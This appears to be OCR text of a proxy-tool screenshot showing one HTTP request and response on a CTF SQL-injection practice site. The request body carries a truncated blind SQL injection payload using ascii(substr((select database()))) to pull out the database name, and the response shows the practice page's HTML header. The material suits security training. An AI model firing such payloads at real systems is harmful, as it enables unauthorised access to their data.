 Request
Pretty Raw Hex GraphQL \n
1 POST /sqlInjection5_1.php HTTP/1.1
2 Host: ctf.segfaulthub.com:1020
3 Content-Length: 104
4 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
7 Origin: http://ctf.segfaulthub.com:1020
8 Content-Type: application/x-www-form-urlencoded
10 Referer: http://ctf.segfaulthub.com:1020/sqlInjection5_1.php
13 Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-8dac-4c39-99
316754637542682%22%2C%22identity%22%3A%22103689467%22%2C%22trackerVe
14 Connection: keep-alive
15
16 query=normaltic%27+and+ascii%28substr%28%28select+database%28%29%29%
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Jun 2024 19:26:01 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1341
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="kr">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <link rel="stylesheet" href="css/sqliStyle.css">
17 <link rel="stylesheet" href="css/reset.css">
18 <title>
Normaltic's SQL Practice
</title>
19 </head>
20 <body>
21 <header class="sqlPractice-header">
<h1 class="sqlPractice-header__title">
Search 0 highlights